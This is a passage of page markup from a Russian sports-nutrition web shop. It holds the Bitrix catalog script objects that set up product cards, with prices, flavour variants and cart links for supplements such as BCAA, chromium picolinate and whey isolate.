UY_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'72202','NAME':'БЦАА 2SN BCAA 1 serv','DETAIL_PAGE_URL':'/catalog/bcaa/2sn-bcaa-1-serv/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'83918','NAME':'','TREE':{'PROP_98':'85'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'90','UNROUND_PRICE':'90','BASE_PRICE':'90','PRICE':'90','ID':'705147','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'90 ₽','RATIO_BASE_PRICE':'90','PRINT_RATIO_BASE_PRICE':'90 ₽','PRINT_PRICE':'90 ₽','RATIO_PRICE':'90','PRINT_RATIO_PRICE':'90 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'13121':{'ID':'13121','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'83918'}},'ITEM_MEASURE_RATIO_SELECTED':'13121','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72206','NAME':'','TREE':{'PROP_98':'79'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'90','UNROUND_PRICE':'90','BASE_PRICE':'90','PRICE':'90','ID':'666171','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'90 ₽','RATIO_BASE_PRICE':'90','PRINT_RATIO_BASE_PRICE':'90 ₽','PRINT_PRICE':'90 ₽','RATIO_PRICE':'90','PRINT_RATIO_PRICE':'90 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10922':{'ID':'10922','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72206'}},'ITEM_MEASURE_RATIO_SELECTED':'10922','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72205','NAME':'','TREE':{'PROP_98':'80'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'90','UNROUND_PRICE':'90','BASE_PRICE':'90','PRICE':'90','ID':'666152','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'90 ₽','RATIO_BASE_PRICE':'90','PRINT_RATIO_BASE_PRICE':'90 ₽','PRINT_PRICE':'90 ₽','RATIO_PRICE':'90','PRINT_RATIO_PRICE':'90 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10921':{'ID':'10921','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72205'}},'ITEM_MEASURE_RATIO_SELECTED':'10921','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72203','NAME':'','TREE':{'PROP_98':'78'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'90','UNROUND_PRICE':'90','BASE_PRICE':'90','PRICE':'90','ID':'666104','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'90 ₽','RATIO_BASE_PRICE':'90','PRINT_RATIO_BASE_PRICE':'90 ₽','PRINT_PRICE':'90 ₽','RATIO_PRICE':'90','PRINT_RATIO_PRICE':'90 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10919':{'ID':'10919','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72203'}},'ITEM_MEASURE_RATIO_SELECTED':'10919','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'72204','NAME':'','TREE':{'PROP_98':'87'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'90','UNROUND_PRICE':'90','BASE_PRICE':'90','PRICE':'90','ID':'666133','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'90 ₽','RATIO_BASE_PRICE':'90','PRINT_RATIO_BASE_PRICE':'90 ₽','PRINT_PRICE':'90 ₽','RATIO_PRICE':'90','PRINT_RATIO_PRICE':'90 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10920':{'ID':'10920','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72204'}},'ITEM_MEASURE_RATIO_SELECTED':'10920','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'98','SHOW_MODE':'TEXT','VALUES':{'1831':{'ID':'1831','NAME':'Bisquit-Pear','SORT':'500','PICT':false},'274':{'ID':'274','NAME':'Chocolate','SORT':'500','PICT':false},'241':{'ID':'241','NAME':'Fruit Punch','SORT':'500','PICT':false},'1953':{'ID':'1953','NAME':'Hazelnut-Walnut','SORT':'500','PICT':false},'1934':{'ID':'1934','NAME':'Lemon Orange','SORT':'500','PICT':false},'208':{'ID':'208','NAME':'Pineapple','SORT':'500','PICT':false},'1832':{'ID':'1832','NAME':'Pomegranate Exotic','SORT':'500','PICT':false},'1829':{'ID':'1829','NAME':'Pomegranate Grapefruit','SORT':'500','PICT':false},'276':{'ID':'276','NAME':'Vanilla','SORT':'500','PICT':false},'1935':{'ID':'1935','NAME':'Watermelon Hibiscus','SORT':'500','PICT':false},'78':{'ID':'78','NAME':'Апельсин','SORT':'500','PICT':false},'126':{'ID':'126','NAME':'Банан','SORT':'500','PICT':false},'38':{'ID':'38','NAME':'Ваниль','SORT':'500','PICT':false},'1938':{'ID':'1938','NAME':'Ваниль бэрри','SORT':'500','PICT':false},'87':{'ID':'87','NAME':'Вишня','SORT':'500','PICT':false},'213':{'ID':'213','NAME':'Груша','SORT':'500','PICT':false},'127':{'ID':'127','NAME':'Дыня','SORT':'500','PICT':false},'83':{'ID':'83','NAME':'Клубника','SORT':'500','PICT':false},'1911':{'ID':'1911','NAME':'Клубника белый шоколад','SORT':'500','PICT':false},'98':{'ID':'98','NAME':'Кокос','SORT':'500','PICT':false},'80':{'ID':'80','NAME':'Кола','SORT':'500','PICT':false},'362':{'ID':'362','NAME':'Кола-лайм','SORT':'500','PICT':false},'335':{'ID':'335','NAME':'Красный апельсин','SORT':'500','PICT':false},'85':{'ID':'85','NAME':'Малина','SORT':'500','PICT':false},'161':{'ID':'161','NAME':'Манго','SORT':'500','PICT':false},'225':{'ID':'225','NAME':'Печенье крем','SORT':'500','PICT':false},'189':{'ID':'189','NAME':'Розовый лимонад','SORT':'500','PICT':false},'1207':{'ID':'1207','NAME':'Соленая Карамель','SORT':'500','PICT':false},'457':{'ID':'457','NAME':'Тоффи','SORT':'500','PICT':false},'650':{'ID':'650','NAME':'Фисташка','SORT':'500','PICT':false},'37':{'ID':'37','NAME':'Шоколад','SORT':'500','PICT':false},'129':{'ID':'129','NAME':'Шоколад-орех','SORT':'500','PICT':false},'79':{'ID':'79','NAME':'Яблоко','SORT':'500','PICT':false},'1684':{'ID':'1684','NAME':'Ягодная Ваниль','SORT':'500','PICT':false},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','PICT':false}},'VALUES_COUNT':'35'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'70801','NAME':' Scitec Chromium Picolinate 100 tab','DETAIL_PAGE_URL':'/catalog/vitaminy-i-mineraly/scitec-chromium-picolinate-100-tab/','PICT':{'ID':'59392','SRC':'/upload/dev2fun.imagecompress/webp/iblock/e79/e7941469635b0e496437f6f6f89c4917.webp','WIDTH':'850','HEIGHT':'1100'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'651660','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 ₽','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 ₽','PRINT_PRICE':'1 290 ₽','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5318':{'ID':'5318','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'70801'}},'ITEM_MEASURE_RATIO_SELECTED':'5318','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644','PICT_ID':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_secondpict','PICT_SLIDER_ID':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_pict_slider','QUANTITY_ID':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_quantity','QUANTITY_UP_ID':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_quant_down','PRICE_ID':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_price','PRICE_OLD_ID':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_price_old','PRICE_TOTAL_ID':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_price_total','BUY_ID':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_buy_link','BASKET_PROP_DIV':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_not_avail','COMPARE_LINK_ID':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_compare_link','SUBSCRIBE_ID':'bx_3966226736_70801_de8224b4f7bd52cd619e48f9536ed644_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Заказать',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_405285474_63820 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_subscribe','jsObject':'obbx_405285474_63820','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'63820','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_405285474_63820)
 {
 window.obbx_405285474_63820.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'Y','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'47048','SRC':'/upload/dev2fun.imagecompress/webp/iblock/839/83901e268fa270f278cd31d9a4fe9775.webp','WIDTH':'316','HEIGHT':'480'},'PICTURE_SECOND':{'ID':'47049','SRC':'/upload/dev2fun.imagecompress/webp/iblock/fd6/fd6fd97a8d71e530edb786666148b317.webp','WIDTH':'316','HEIGHT':'480'}},'VISUAL':{'ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e','PICT_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_pict','SECOND_PICT_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_secondpict','PICT_SLIDER_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_pict_slider','QUANTITY_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_quantity','QUANTITY_UP_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_quant_down','QUANTITY_MEASURE':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_quant_measure','QUANTITY_LIMIT':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_quant_limit','PRICE_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_price','PRICE_OLD_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_price_old','PRICE_TOTAL_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_price_total','TREE_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_sku_tree','TREE_ITEM_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_prop_','BUY_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_buy_link','DSC_PERC':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_not_avail','COMPARE_LINK_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_compare_link','SUBSCRIBE_ID':'bx_3966226736_63820_bba1b7f7802c6bb351319fcd6fe1262e_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToxOntpOjA7czo0OiJWS1VTIjt9','BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'63820','NAME':'Протеин Scitec 100% Whey Isolate 2000g','DETAIL_PAGE_URL':'/catalog/proteiny/scitec-100-whey-isolate-2000g/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'69387','NAME':'','TREE':{'PROP_98':'83'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'639208','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10202':{'ID':'10202','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'69387'}},'ITEM_MEASURE_RATIO_SELECTED':'10202','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'63821','NAME':'','TREE':{'PROP_98':'126'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'570584','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'8790':{'ID':'8790','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'63821'}},'ITEM_MEASURE_RATIO_SELECTED':'8790','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'69388','NAME':'','TREE':{'PROP_98':'37'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'639230','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10203':{'ID':'10203','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'69388'}},'ITEM_MEASURE_RATIO_SELECTED':'10203','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'69505','NAME':'','TREE':{'PROP_98':'85'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'640183','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 ₽','PRINT_PRICE':'13 290 ₽','RATIO_PRICE':'13290','PRINT_RATIO_PRICE':'13 290 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'10217':{'ID':'10217','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'69505'}},'ITEM_MEASURE_RATIO_SELECTED':'10217','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'69557','NAME':'','TREE':{'PROP_98':'38'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13290','UNROUND_PRICE':'13290','BASE_PRICE':'13290','PRICE':'13290','ID':'640401','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13 290 ₽','RATIO_BASE_PRICE':'13290','PRINT_RATIO_BASE_PRICE':'13 290 